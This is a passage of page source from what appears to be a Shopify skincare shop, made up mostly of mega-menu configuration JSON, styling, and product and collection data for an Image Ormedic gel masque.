Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-617826","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-374416","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-720856","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-840192","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-535309","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-743166","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-622551","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-866439","setting":{"item_layout":"text","title":"O","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-361384","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-387051","setting":{"item_layout":"text","title":"Q","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-306341","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-292388","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-314375","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-779348","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-711092","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-309937","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-871612","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-113746","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-109077","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-564959","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-791280","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/d269fd584ca1392ea54ae6436d77b677d7b978c5fa8c9f9b168d2855d8c31131.png","image_position":"notext","hidden_desktop":true,"hidden_mobile":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023"}},"menus":[{"id":"tmenu-menu-912118","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-140028","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-717357","setting":{"item_layout":"image","title":"","column_width":"3","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-673239","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-280118","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-692918","setting":{"item_layout":"text","title":"OFFERS","hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-730644","setting":{"item_layout":"image","title":"Free Gifts ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/Megamenu_Charlotte.jpg?v=1650287782","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-265102","setting":{"item_layout":"image","title":"March Flash Skin Sale! <br>Use code ‘FLASH10’","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/38b20e8f39bf0a5ab7358b45a34817751e65d39d16213b0cf237e99c86a89785.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-924624","setting":{"item_layout":"image","title":"EXCLUSIVE VALENTINE'S OFFERS","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ce196762e776901b276d1dd5f2cf2b58df866f73ad17292e00e00d2398674798.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/valentine-collection-2024"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-677577","setting":{"item_layout":"image","title":"SkinCeuticals Bundles (Up To 41% Off)","image":"https://southwilliamclinic.com/cdn/shop/files/skinceuticals_bundle_banner.jpg?v=1749553069&width=500","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"skinceuticals ","collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"image_width":"0"},"menus":[]},{"id":"tmenu-menu-746617","setting":{"item_layout":"image","title":"Value Bundles ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/megamenu-sets.jpg?v=1650288214","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-101679","setting":{"item_layout":"image","title":"Treatment Offers ","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ea9b051a86257a012dc0f2bdcaeb85e6c589facec2eab2122ff2966e7cbb3894.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/love-your-skin-season-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-766848","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/49fa3c41d140b6d175c3a008535f5fb56e13e2955bd19f7fb82ce641a62d4d18.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/love-your-skin-season-2023?sort_by=manual"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-481523","setting":{"item_layout":"image","title":"Festive Gift Sets","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/f8023642765b1c3e36c916ae60954f8fda033915453caa691a270b0cd68824a8.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485385","setting":{"item_layout":"image","title":"Love Your Skin Season- Up To 50% OFF","image":"","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"All","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-146713","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/COLLECTION_PAGE_DROP_DOWN_BANNER_1_1_3ab617d7-7dc0-4a9b-9115-4d3d5856e445.jpg?v=1755947174","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/love-your-skin-season-2025","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-767056","setting":{"item_layout":"image","title":"Black Friday Offers","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/cce354bb32b70ff7b7967533cc61ce5af0c8a5284502a8fab5730afd7b27ba67.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/black-friday-template-vol2"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-137514","setting":{"item_layout":"image","title":"Mega October Skin Sale","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/108fca85d19019b2d235aabcb4b05c181e6055d058d78855ab80fb6ff94fe0a0.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-399864","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SPRING OFFERS","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/spring-collection-2024"},"hidden_desktop":true,"hidden_mobile":true,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[{"id":"tmenu-menu-636710","setting":{"item_layout":"text","title":"Enquire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/make-an-enquiry"},"hidden_desktop":true,"item_display":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-338673","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Offers","submenu_masonry":false,"submenu_minheight":"","el_class":"cmn-new-menu","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-949881","setting":{"item_layout":"image","title":"Free Gifts ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","item_content_alignment":"center","column_width":"2"},"menus":[]},{"id":"tmenu-menu-290174","setting":{"item_layout":"image","title":"Gift Sets ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-286821","setting":{"item_layout":"image","title":"Pamper Boxes ","item_display":true,"item_content_alignment":"center","column_width":"2","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376"},"menus":[]},{"id":"tmenu-menu-643464","setting":{"item_layout":"image","title":"Value Bundles ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2"},"menus":[]},{"id":"tmenu-menu-385667","setting":{"item_layout":"image","title":"Treatment Offers ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-155046","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-242728","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-428522","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Quiz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#quiz-jyH6Y4"},"hidden_desktop":true,"hidden_mobile":true},"menus":[],"hide_submenu":false}],"navigator":{"id":"abz-main-menu","title":"abz main menu","items":["/","#","#","#","#","#","#","#","#","#","#"]},"mobile_navigator":{"id":"abz-main-menu","title":"abz main menu","items":["/","#","#","#","#","#","#","#","#","#","#"]},"theme":{"created_at":{"date":"2023-02-20 10:23:51.000000","timezone_type":1,"timezone":"+00:00"},"id":137103802607,"name":"Focal Final South William Clinic","role":"unpublished","updated_at":{"date":"2023-02-24 12:24:06.000000","timezone_type":1,"timezone":"+00:00"},"previewable":true,"processing":false},"orientation":"horizontal","disable_lazyload":false,"enable_quickview":false,"navigator_selector":"store-header > div > nav > desktop-navigation > ul","mobile_navigator_selector":"#mobile-menu-drawer > div.drawer__content > ul","item_color":"#00283F","item_hover_color":"#AD923E","price_color":"#00283F","root_color":"#FFFFFF","root_typography":{"fontSize":"16","letterSpacing":"1"},"root_active_color":"#AD923E","typography":{"letterSpacing":"0","fontSize":"15"},"submenu_background":"#F3F3F3"},"status":1,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-13 13:47:57"};
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 31097071;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '947dce81a103fd800d04a8e3b3a360a0';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bc0f8-d5b8-702a-9382-09ccfd16ee60/smartmenu-73/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:hover,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:active,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:focus,
.tmenu_app .tmenu_nav .tmenu_item--root.tmenu_item_active.special-menu > .tmenu_item_link {
    color: #fff;
}
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link {
    background-color: #b08835;
    padding-left: 8px !important;
    padding-right: 6px !important;
}
.tmenu_item_mobile.special-menu > .tmenu_item_link {
    background-color: #b08835;
    color: #fff;
}
.tmenu_submenu_type_mega .tmenu_item_badge {
    position: relative !important;
    top: 0;
    left: 4px;
}</style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
    themeName: 'null'
}</script>




</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":1482286694490,"title":"Image Ormedic Balancing Gel Masque 59ml","handle":"image-ormedic-balancing-gel-56-7ml-1","description":"\u003cp\u003e\u003cstrong\u003e\u003c\/strong\u003eBuilt with the ORMEDIC PROMISE: contains select certified organic ingredients, avoids unnecessary ingredients and supports a stronger skin-barrier with a balanced skin-neutral pH. Featuring a light, natural fruit scent, the masque feels ultra-smooth as it glides onto the skin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eSupports the skin’s resilience against sensitizing elements such as dryness and environmental stressors\u003c\/p\u003e\n\u003cp\u003eSoothes dry, tired and unbalanced skin\u003c\/p\u003e\n\u003cp\u003eHelps skin maintain vital hydration levels \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2015-11-27T08:38:00+00:00","created_at":"2018-10-04T17:30:22+01:00","vendor":"Image Skincare","type":"Masques","tags":["All Products","Brand_Image Skincare","Product Range_Ormedic","Product Type_Face Masque","producttype-redness","Skin Condition_Redness"],"price":5450,"price_min":5450,"price_max":5450,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":13630401544282,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1109","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Image Ormedic Balancing Gel Masque 59ml","public_title":null,"options":["Default Title"],"price":5450,"weight":57,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"819984014954","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/products\/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786","\/\/southwilliamspa.com\/cdn\/shop\/products\/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304","\/\/southwilliamspa.com\/cdn\/shop\/products\/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786","options":["Title"],"media":[{"alt":null,"id":22202294632603,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0.png?v=1618909786","width":600},{"alt":null,"id":30023552729327,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1700,"width":1700,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304"},"aspect_ratio":1.0,"height":1700,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ORMEDIC-balancing-gel-masque-1-scaled.jpg?v=1651054304","width":1700},{"alt":null,"id":30023552696559,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/ORMEDIC-balancing-gel-masque-03_1024x_8740c087-f596-45b8-b81c-768eb712578d.webp?v=1651054304","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp\u003e\u003cstrong\u003e\u003c\/strong\u003eBuilt with the ORMEDIC PROMISE: contains select certified organic ingredients, avoids unnecessary ingredients and supports a stronger skin-barrier with a balanced skin-neutral pH. Featuring a light, natural fruit scent, the masque feels ultra-smooth as it glides onto the skin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eSupports the skin’s resilience against sensitizing elements such as dryness and environmental stressors\u003c\/p\u003e\n\u003cp\u003eSoothes dry, tired and unbalanced skin\u003c\/p\u003e\n\u003cp\u003eHelps skin maintain vital hydration levels \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e"},
    productCollections: [{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-17T12:00:07+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":648057225546,"handle":"image-skincare","title":"Image Skincare","updated_at":"2026-01-15T11:41:20+00:00","body_html":"","published_at":"2025-06-17T17:40:14+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Image Skincare"}],"published_scope":"global"},{"id":688416194890,"handle":"image-skincare-sale-collection","title":"Image Skincare Sale Collection","updated_at":"2026-01-13T12:00:08+00:00","body_html":"","published_at":"2025-09-08T13:48:24+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"title","relation":"not_contains","condition":"Gift"}],"published_scope":"global"},{"id":643438412106,"handle":"masques","title":"Masques","updated_at":"2026-01-17T12:00:07+00:00","body_html":"","published_at":"2025-04-14T16:12:59+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Face Masque"},{"column":"tag","relation":"equals","condition":"Product Range_Face Masque"},{"column":"tag","relation":"equals","condition":"Product Type_Face Masque"},{"column":"tag","relation":"equals","condition":"Category_Masques"},{"column":"tag","relation":"equals","condition":"Product Type_Masque"},{"column":"tag","relation":"equals","condition":"producttype_masque"}],"published_scope":"global"},{"id":643445391690,"handle":"redness","title":"Redness","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-04-14T18:00:24+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"producttype-redness"},{"column":"tag","relation":"equals","condition":"productconcern_redness"}],"published_scope":"global"},{"id":650498376010,"handle":"sale-10-off","title":"Sale Top Sellers","updated_at":"2026-01-17T12:00:07+00:00","body_html":"","published_at":"2025-07-22T18:29:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"vendor","relation":"equals","condition":"AlumierMD"},{"column":"vendor","relation":"equals","condition":"ZO Skin Health"},{"column":"vendor","relation":"equals","condition":"Advanced Nutrition Programme"},{"column":"vendor","relation":"equals","condition":"Yonka Paris"},{"column":"vendor","relation":"equals","condition":"Ultraceuticals"},{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"vendor","relation":"equals","condition":"Dermaceutic"},{"column":"vendor","relation":"equals","condition":"Heliocare"},{"column":"vendor","relation":"equals","condition":"Skinbetter Science"},{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"vendor","relation":"equals","condition":"Skinade"},{"column":"vendor","relation":"equals","condition":"Skin Formulas"},{"column":"vendor","relation":"equals","condition":"CeraVe"},{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-17T12:00:07+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin 